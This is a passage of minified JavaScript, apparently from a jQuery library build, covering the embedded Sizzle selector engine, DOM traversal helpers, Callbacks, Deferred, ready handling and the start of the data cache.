i,o=e([],n.length,t),s=o.length;s--;)n[i=o[s]]&&(n[i]=!(r[i]=n[i]))})})}function u(e){return e&&void 0!==e.getElementsByTagName&&e}function l(){}function c(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function f(e,t,n){var r=t.dir,i=n&&"parentNode"===r,o=$++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,s){var a,u,l=[W,o];if(s){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,s))return!0}else for(;t=t[r];)if(1===t.nodeType||i){if(u=t[R]||(t[R]={}),(a=u[r])&&a[0]===W&&a[1]===o)return l[2]=a[2];if(u[r]=l,l[2]=e(t,n,s))return!0}}}function p(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function d(e,n,r){for(var i=0,o=n.length;i<o;i++)t(e,n[i],r);return r}function h(e,t,n,r,i){for(var o,s=[],a=0,u=e.length,l=null!=t;a<u;a++)(o=e[a])&&(n&&!n(o,r,i)||(s.push(o),l&&t.push(a)));return s}function g(e,t,n,i,o,s){return i&&!i[R]&&(i=g(i)),o&&!o[R]&&(o=g(o,s)),r(function(r,s,a,u){var l,c,f,p=[],g=[],m=s.length,v=r||d(t||"*",a.nodeType?[a]:a,[]),y=!e||!r&&t?v:h(v,p,e,a,u),x=n?o||(r?e:m||i)?[]:s:y;if(n&&n(y,x,a,u),i)for(l=h(x,g),i(l,[],a,u),c=l.length;c--;)(f=l[c])&&(x[g[c]]=!(y[g[c]]=f));if(r){if(o||e){if(o){for(l=[],c=x.length;c--;)(f=x[c])&&l.push(y[c]=f);o(null,x=[],l,u)}for(c=x.length;c--;)(f=x[c])&&(l=o?K(r,f):p[c])>-1&&(r[l]=!(s[l]=f))}}else x=h(x===s?x.splice(m,x.length):x),o?o(null,s,x,u):Q.apply(s,x)})}function m(e){for(var t,n,r,i=e.length,o=b.relative[e[0].type],s=o||b.relative[" "],a=o?1:0,u=f(function(e){return e===t},s,!0),l=f(function(e){return K(t,e)>-1},s,!0),d=[function(e,n,r){var i=!o&&(r||n!==E)||((t=n).nodeType?u(e,n,r):l(e,n,r));return t=null,i}];a<i;a++)if(n=b.relative[e[a].type])d=[f(p(d),n)];else{if((n=b.filter[e[a].type].apply(null,e[a].matches))[R]){for(r=++a;r<i&&!b.relative[e[r].type];r++);return g(a>1&&p(d),a>1&&c(e.slice(0,a-1).concat({value:" "===e[a-2].type?"*":""})).replace(se,"$1"),n,a<r&&m(e.slice(a,r)),r<i&&m(e=e.slice(r)),r<i&&c(e))}d.push(n)}return p(d)}function v(e,n){var i=n.length>0,o=e.length>0,s=function(r,s,a,u,l){var c,f,p,d=0,g="0",m=r&&[],v=[],y=E,x=r||o&&b.find.TAG("*",l),w=W+=null==y?1:Math.random()||.1,T=x.length;for(l&&(E=s!==A&&s);g!==T&&null!=(c=x[g]);g++){if(o&&c){for(f=0;p=e[f++];)if(p(c,s,a)){u.push(c);break}l&&(W=w)}i&&((c=!p&&c)&&d--,r&&m.push(c))}if(d+=g,i&&g!==d){for(f=0;p=n[f++];)p(m,v,s,a);if(r){if(d>0)for(;g--;)m[g]||v[g]||(v[g]=Y.call(u));v=h(v)}Q.apply(u,v),l&&!r&&v.length>0&&d+n.length>1&&t.uniqueSort(u)}return l&&(W=w,E=y),m};return i?r(s):s}var y,x,b,w,T,C,N,k,E,S,D,j,A,L,q,H,O,F,P,R="sizzle"+1*new Date,M=e.document,W=0,$=0,I=n(),B=n(),_=n(),z=function(e,t){return e===t&&(D=!0),0},X=1<<31,U={}.hasOwnProperty,V=[],Y=V.pop,G=V.push,Q=V.push,J=V.slice,K=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},Z="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ee="[\\x20\\t\\r\\n\\f]",te="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ne=te.replace("w","w#"),re="\\["+ee+"*("+te+")(?:"+ee+"*([*^$|!~]?=)"+ee+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ne+"))|)"+ee+"*\\]",ie=":("+te+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+re+")*)|.*)\\)|)",oe=new RegExp(ee+"+","g"),se=new RegExp("^"+ee+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ee+"+$","g"),ae=new RegExp("^"+ee+"*,"+ee+"*"),ue=new RegExp("^"+ee+"*([>+~]|"+ee+")"+ee+"*"),le=new RegExp("="+ee+"*([^\\]'\"]*?)"+ee+"*\\]","g"),ce=new RegExp(ie),fe=new RegExp("^"+ne+"$"),pe={ID:new RegExp("^#("+te+")"),CLASS:new RegExp("^\\.("+te+")"),TAG:new RegExp("^("+te.replace("w","w*")+")"),ATTR:new RegExp("^"+re),PSEUDO:new RegExp("^"+ie),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ee+"*(even|odd|(([+-]|)(\\d*)n|)"+ee+"*(?:([+-]|)"+ee+"*(\\d+)|))"+ee+"*\\)|)","i"),bool:new RegExp("^(?:"+Z+")$","i"),needsContext:new RegExp("^"+ee+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ee+"*((?:-\\d)?\\d*)"+ee+"*\\)|)(?=[^-]|$)","i")},de=/^(?:input|select|textarea|button)$/i,he=/^h\d$/i,ge=/^[^{]+\{\s*\[native \w/,me=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ve=/[+~]/,ye=/'|\\/g,xe=new RegExp("\\\\([\\da-f]{1,6}"+ee+"?|("+ee+")|.)","ig"),be=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},we=function(){j()};try{Q.apply(V=J.call(M.childNodes),M.childNodes),V[M.childNodes.length].nodeType}catch(e){Q={apply:V.length?function(e,t){G.apply(e,J.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}x=t.support={},T=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},j=t.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:M;return r!==A&&9===r.nodeType&&r.documentElement?(A=r,L=r.documentElement,(n=r.defaultView)&&n!==n.top&&(n.addEventListener?n.addEventListener("unload",we,!1):n.attachEvent&&n.attachEvent("onunload",we)),q=!T(r),x.attributes=i(function(e){return e.className="i",!e.getAttribute("className")}),x.getElementsByTagName=i(function(e){return e.appendChild(r.createComment("")),!e.getElementsByTagName("*").length}),x.getElementsByClassName=ge.test(r.getElementsByClassName),x.getById=i(function(e){return L.appendChild(e).id=R,!r.getElementsByName||!r.getElementsByName(R).length}),x.getById?(b.find.ID=function(e,t){if(void 0!==t.getElementById&&q){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},b.filter.ID=function(e){var t=e.replace(xe,be);return function(e){return e.getAttribute("id")===t}}):(delete b.find.ID,b.filter.ID=function(e){var t=e.replace(xe,be);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),b.find.TAG=x.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):x.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=x.getElementsByClassName&&function(e,t){if(q)return t.getElementsByClassName(e)},O=[],H=[],(x.qsa=ge.test(r.querySelectorAll))&&(i(function(e){L.appendChild(e).innerHTML="<a id='"+R+"'></a><select id='"+R+"-\f]' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&H.push("[*^$]="+ee+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||H.push("\\["+ee+"*(?:value|"+Z+")"),e.querySelectorAll("[id~="+R+"-]").length||H.push("~="),e.querySelectorAll(":checked").length||H.push(":checked"),e.querySelectorAll("a#"+R+"+*").length||H.push(".#.+[+~]")}),i(function(e){var t=r.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&H.push("name"+ee+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||H.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),H.push(",.*:")})),(x.matchesSelector=ge.test(F=L.matches||L.webkitMatchesSelector||L.mozMatchesSelector||L.oMatchesSelector||L.msMatchesSelector))&&i(function(e){x.disconnectedMatch=F.call(e,"div"),F.call(e,"[s!='']:x"),O.push("!=",ie)}),H=H.length&&new RegExp(H.join("|")),O=O.length&&new RegExp(O.join("|")),t=ge.test(L.compareDocumentPosition),P=t||ge.test(L.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},z=t?function(e,t){if(e===t)return D=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&n||!x.sortDetached&&t.compareDocumentPosition(e)===n?e===r||e.ownerDocument===M&&P(M,e)?-1:t===r||t.ownerDocument===M&&P(M,t)?1:S?K(S,e)-K(S,t):0:4&n?-1:1)}:function(e,t){if(e===t)return D=!0,0;var n,i=0,o=e.parentNode,a=t.parentNode,u=[e],l=[t];if(!o||!a)return e===r?-1:t===r?1:o?-1:a?1:S?K(S,e)-K(S,t):0;if(o===a)return s(e,t);for(n=e;n=n.parentNode;)u.unshift(n);for(n=t;n=n.parentNode;)l.unshift(n);for(;u[i]===l[i];)i++;return i?s(u[i],l[i]):u[i]===M?-1:l[i]===M?1:0},r):A},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==A&&j(e),n=n.replace(le,"='$1']"),x.matchesSelector&&q&&(!O||!O.test(n))&&(!H||!H.test(n)))try{var r=F.call(e,n);if(r||x.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return t(n,A,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==A&&j(e),P(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==A&&j(e);var n=b.attrHandle[t.toLowerCase()],r=n&&U.call(b.attrHandle,t.toLowerCase())?n(e,t,!q):void 0;return void 0!==r?r:x.attributes||!q?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],r=0,i=0;if(D=!x.detectDuplicates,S=!x.sortStable&&e.slice(0),e.sort(z),D){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return S=null,e},w=t.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=w(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=w(t);return n},(b=t.selectors={cacheLength:50,createPseudo:r,match:pe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(xe,be),e[3]=(e[3]||e[4]||e[5]||"").replace(xe,be),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return pe.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&ce.test(n)&&(t=C(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(xe,be).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=I[e+" "];return t||(t=new RegExp("(^|"+ee+")"+e+"("+ee+"|$)"))&&I(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,r){return function(i){var o=t.attr(i,e);return null==o?"!="===n:!n||(o+="","="===n?o===r:"!="===n?o!==r:"^="===n?r&&0===o.indexOf(r):"*="===n?r&&o.indexOf(r)>-1:"$="===n?r&&o.slice(-r.length)===r:"~="===n?(" "+o.replace(oe," ")+" ").indexOf(r)>-1:"|="===n&&(o===r||o.slice(0,r.length+1)===r+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),s="last"!==e.slice(-4),a="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==s?"nextSibling":"previousSibling",m=t.parentNode,v=a&&t.nodeName.toLowerCase(),y=!u&&!a;if(m){if(o){for(;g;){for(f=t;f=f[g];)if(a?f.nodeName.toLowerCase()===v:1===f.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[s?m.firstChild:m.lastChild],s&&y){for(d=(l=(c=m[R]||(m[R]={}))[e]||[])[0]===W&&l[1],p=l[0]===W&&l[2],f=d&&m.childNodes[d];f=++d&&f&&f[g]||(p=d=0)||h.pop();)if(1===f.nodeType&&++p&&f===t){c[e]=[W,d,p];break}}else if(y&&(l=(t[R]||(t[R]={}))[e])&&l[0]===W)p=l[1];else for(;(f=++d&&f&&f[g]||(p=d=0)||h.pop())&&((a?f.nodeName.toLowerCase()!==v:1!==f.nodeType)||!++p||(y&&((f[R]||(f[R]={}))[e]=[W,p]),f!==t)););return(p-=i)===r||p%r==0&&p/r>=0}}},PSEUDO:function(e,n){var i,o=b.pseudos[e]||b.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return o[R]?o(n):o.length>1?(i=[e,e,"",n],b.setFilters.hasOwnProperty(e.toLowerCase())?r(function(e,t){for(var r,i=o(e,n),s=i.length;s--;)e[r=K(e,i[s])]=!(t[r]=i[s])}):function(e){return o(e,0,i)}):o}},pseudos:{not:r(function(e){var t=[],n=[],i=N(e.replace(se,"$1"));return i[R]?r(function(e,t,n,r){for(var o,s=i(e,null,r,[]),a=e.length;a--;)(o=s[a])&&(e[a]=!(t[a]=o))}):function(e,r,o){return t[0]=e,i(t,null,o,n),t[0]=null,!n.pop()}}),has:r(function(e){return function(n){return t(e,n).length>0}}),contains:r(function(e){return e=e.replace(xe,be),function(t){return(t.textContent||t.innerText||w(t)).indexOf(e)>-1}}),lang:r(function(e){return fe.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(xe,be).toLowerCase(),function(t){var n;do{if(n=q?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===L},focus:function(e){return e===A.activeElement&&(!A.hasFocus||A.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return he.test(e.nodeName)},input:function(e){return de.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:a(function(){return[0]}),last:a(function(e,t){return[t-1]}),eq:a(function(e,t,n){return[n<0?n+t:n]}),even:a(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:a(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:a(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:a(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq;for(y in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[y]=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(y);for(y in{submit:!0,reset:!0})b.pseudos[y]=function(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}(y);return l.prototype=b.filters=b.pseudos,b.setFilters=new l,C=t.tokenize=function(e,n){var r,i,o,s,a,u,l,c=B[e+" "];if(c)return n?0:c.slice(0);for(a=e,u=[],l=b.preFilter;a;){r&&!(i=ae.exec(a))||(i&&(a=a.slice(i[0].length)||a),u.push(o=[])),r=!1,(i=ue.exec(a))&&(r=i.shift(),o.push({value:r,type:i[0].replace(se," ")}),a=a.slice(r.length));for(s in b.filter)!(i=pe[s].exec(a))||l[s]&&!(i=l[s](i))||(r=i.shift(),o.push({value:r,type:s,matches:i}),a=a.slice(r.length));if(!r)break}return n?a.length:a?t.error(e):B(e,u).slice(0)},N=t.compile=function(e,t){var n,r=[],i=[],o=_[e+" "];if(!o){for(t||(t=C(e)),n=t.length;n--;)(o=m(t[n]))[R]?r.push(o):i.push(o);(o=_(e,v(i,r))).selector=e}return o},k=t.select=function(e,t,n,r){var i,o,s,a,l,f="function"==typeof e&&e,p=!r&&C(e=f.selector||e);if(n=n||[],1===p.length){if((o=p[0]=p[0].slice(0)).length>2&&"ID"===(s=o[0]).type&&x.getById&&9===t.nodeType&&q&&b.relative[o[1].type]){if(!(t=(b.find.ID(s.matches[0].replace(xe,be),t)||[])[0]))return n;f&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(i=pe.needsContext.test(e)?0:o.length;i--&&(s=o[i],!b.relative[a=s.type]);)if((l=b.find[a])&&(r=l(s.matches[0].replace(xe,be),ve.test(o[0].type)&&u(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&c(o)))return Q.apply(n,r),n;break}}return(f||N(e,p))(r,t,!q,n,ve.test(e)&&u(t.parentNode)||t),n},x.sortStable=R.split("").sort(z).join("")===R,x.detectDuplicates=!!D,j(),x.sortDetached=i(function(e){return 1&e.compareDocumentPosition(A.createElement("div"))}),i(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||o("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),x.attributes&&i(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||o("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),i(function(e){return null==e.getAttribute("disabled")})||o(Z,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),t}(e);J.find=ne,J.expr=ne.selectors,J.expr[":"]=J.expr.pseudos,J.unique=ne.uniqueSort,J.text=ne.getText,J.isXMLDoc=ne.isXML,J.contains=ne.contains;var re=J.expr.match.needsContext,ie=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,oe=/^.[^:#\[\.,]*$/;J.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?J.find.matchesSelector(r,e)?[r]:[]:J.find.matches(e,J.grep(t,function(e){return 1===e.nodeType}))},J.fn.extend({find:function(e){var t,n=this.length,r=[],i=this;if("string"!=typeof e)return this.pushStack(J(e).filter(function(){for(t=0;t<n;t++)if(J.contains(i[t],this))return!0}));for(t=0;t<n;t++)J.find(e,i[t],r);return r=this.pushStack(n>1?J.unique(r):r),r.selector=this.selector?this.selector+" "+e:e,r},filter:function(e){return this.pushStack(r(this,e||[],!1))},not:function(e){return this.pushStack(r(this,e||[],!0))},is:function(e){return!!r(this,"string"==typeof e&&re.test(e)?J(e):e||[],!1).length}});var se,ae=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(J.fn.init=function(e,t){var n,r;if(!e)return this;if("string"==typeof e){if(!(n="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:ae.exec(e))||!n[1]&&t)return!t||t.jquery?(t||se).find(e):this.constructor(t).find(e);if(n[1]){if(t=t instanceof J?t[0]:t,J.merge(this,J.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:Q,!0)),ie.test(n[1])&&J.isPlainObject(t))for(n in t)J.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}return(r=Q.getElementById(n[2]))&&r.parentNode&&(this.length=1,this[0]=r),this.context=Q,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):J.isFunction(e)?void 0!==se.ready?se.ready(e):e(J):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),J.makeArray(e,this))}).prototype=J.fn,se=J(Q);var ue=/^(?:parents|prev(?:Until|All))/,le={children:!0,contents:!0,next:!0,prev:!0};J.extend({dir:function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&J(e).is(n))break;r.push(e)}return r},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}),J.fn.extend({has:function(e){var t=J(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(J.contains(this,t[e]))return!0})},closest:function(e,t){for(var n,r=0,i=this.length,o=[],s=re.test(e)||"string"!=typeof e?J(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&J.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?J.unique(o):o)},index:function(e){return e?"string"==typeof e?X.call(J(e),this[0]):X.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(J.unique(J.merge(this.get(),J(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),J.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return J.dir(e,"parentNode")},parentsUntil:function(e,t,n){return J.dir(e,"parentNode",n)},next:function(e){return i(e,"nextSibling")},prev:function(e){return i(e,"previousSibling")},nextAll:function(e){return J.dir(e,"nextSibling")},prevAll:function(e){return J.dir(e,"previousSibling")},nextUntil:function(e,t,n){return J.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return J.dir(e,"previousSibling",n)},siblings:function(e){return J.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return J.sibling(e.firstChild)},contents:function(e){return e.contentDocument||J.merge([],e.childNodes)}},function(e,t){J.fn[e]=function(n,r){var i=J.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=J.filter(r,i)),this.length>1&&(le[e]||J.unique(i),ue.test(e)&&i.reverse()),this.pushStack(i)}});var ce=/\S+/g,fe={};J.Callbacks=function(e){var t,n,r,i,s,a,u=[],l=!(e="string"==typeof e?fe[e]||o(e):J.extend({},e)).once&&[],c=function(o){for(t=e.memory&&o,n=!0,a=i||0,i=0,s=u.length,r=!0;u&&a<s;a++)if(!1===u[a].apply(o[0],o[1])&&e.stopOnFalse){t=!1;break}r=!1,u&&(l?l.length&&c(l.shift()):t?u=[]:f.disable())},f={add:function(){if(u){var n=u.length;!function t(n){J.each(n,function(n,r){var i=J.type(r);"function"===i?e.unique&&f.has(r)||u.push(r):r&&r.length&&"string"!==i&&t(r)})}(arguments),r?s=u.length:t&&(i=n,c(t))}return this},remove:function(){return u&&J.each(arguments,function(e,t){for(var n;(n=J.inArray(t,u,n))>-1;)u.splice(n,1),r&&(n<=s&&s--,n<=a&&a--)}),this},has:function(e){return e?J.inArray(e,u)>-1:!(!u||!u.length)},empty:function(){return u=[],s=0,this},disable:function(){return u=l=t=void 0,this},disabled:function(){return!u},lock:function(){return l=void 0,t||f.disable(),this},locked:function(){return!l},fireWith:function(e,t){return!u||n&&!l||(t=[e,(t=t||[]).slice?t.slice():t],r?l.push(t):c(t)),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!n}};return f},J.extend({Deferred:function(e){var t=[["resolve","done",J.Callbacks("once memory"),"resolved"],["reject","fail",J.Callbacks("once memory"),"rejected"],["notify","progress",J.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return J.Deferred(function(n){J.each(t,function(t,o){var s=J.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&J.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[o[0]+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?J.extend(e,r):r}},i={};return r.pipe=r.then,J.each(t,function(e,o){var s=o[2],a=o[3];r[o[1]]=s.add,a&&s.add(function(){n=a},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=s.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,i=0,o=B.call(arguments),s=o.length,a=1!==s||e&&J.isFunction(e.promise)?s:0,u=1===a?e:J.Deferred(),l=function(e,n,r){return function(i){n[e]=this,r[e]=arguments.length>1?B.call(arguments):i,r===t?u.notifyWith(n,r):--a||u.resolveWith(n,r)}};if(s>1)for(t=new Array(s),n=new Array(s),r=new Array(s);i<s;i++)o[i]&&J.isFunction(o[i].promise)?o[i].promise().done(l(i,r,o)).fail(u.reject).progress(l(i,n,t)):--a;return a||u.resolveWith(r,o),u.promise()}});var pe;J.fn.ready=function(e){return J.ready.promise().done(e),this},J.extend({isReady:!1,readyWait:1,holdReady:function(e){e?J.readyWait++:J.ready(!0)},ready:function(e){(!0===e?--J.readyWait:J.isReady)||(J.isReady=!0,!0!==e&&--J.readyWait>0||(pe.resolveWith(Q,[J]),J.fn.triggerHandler&&(J(Q).triggerHandler("ready"),J(Q).off("ready"))))}}),J.ready.promise=function(t){return pe||(pe=J.Deferred(),"complete"===Q.readyState?setTimeout(J.ready):(Q.addEventListener("DOMContentLoaded",s,!1),e.addEventListener("load",s,!1))),pe.promise(t)},J.ready.promise();var de=J.access=function(e,t,n,r,i,o,s){var a=0,u=e.length,l=null==n;if("object"===J.type(n)){i=!0;for(a in n)J.access(e,t,a,n[a],!0,o,s)}else if(void 0!==r&&(i=!0,J.isFunction(r)||(s=!0),l&&(s?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(J(e),n)})),t))for(;a<u;a++)t(e[a],n,s?r:r.call(e[a],a,t(e[a],n)));return i?e:l?t.call(e):u?t(e[0],n):o};J.acceptData=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType},a.uid=1,a.accepts=J.acceptData,a.prototype={key:function(e){if(!a.accepts(e))return 0;var t={},n=e[this.expando];if(!n){n=a.uid++;try{t[this.expando]={value:n},Object.defineProperties(e,t)}catch(r){t[this.expando]=n,J.extend(e,t)}}return this.cache[n]||(this.cache[n]={}),n},set:function(e,t,n){var r,i=this.key(e),o=this.cache[i];if("string"==typeof t)o[t]=n;else if(J.isEmptyObject(o))J.extend(this.cache[i],t);else for(r in t)o[r]=t[r];return o},get:function(e,t){var n=this.cache[this.key(e)];return void 0===t?n:n[t]},access:function(e,t,n){var r;return void 0===t||t&&"string"==typeof t&&void 0===n?(r=this.get(e,t),void 0!==r?r:this.get(e,J.camelCase(t))):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r,i,o=this.key(e),s=this.cache[o];if(void 0===t)this.cache[o]={};else{J.isArray(t)?r=t.concat(t.map(J.camelCase)):(i=J.camelCase(t),r=t in s?[t,i]:(r=i)in s?[r]:r.match(ce)||[]),n=r.length;for(;n--;)delete s[r[n]]}},hasData:function(e){return!J.isEmptyObject(this.cache[e[this.expando]]||{})},discard:function(e){e[this.expando]&&delete this.cache[e[this.expando]]}};var he=new a,ge=new a,me=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ve=/([A-Z])/g;J.extend({hasData:function(e){return ge.hasData(e)||he.hasData(e)},data:function(e,t,n){return ge.access(e,t,n)},removeData:function(e,t){ge.remove(e,t)},_data:function(e,t,n){return he.access(e,t,n)},_removeData:function(e,t){he.remove(e,t)}}),J.fn.extend({data:function(e,t){var n,r,i,o=this[0],s=o&&o.attributes;if(void 0===e){if(this.length&&(i=ge.get(o),1===o.nodeType&&!he.get(o,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&0===(r=s[n].name).indexOf("data-")&&(r=J.camelCase(r.slice(5)),u(o,r,i[r]));he.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof 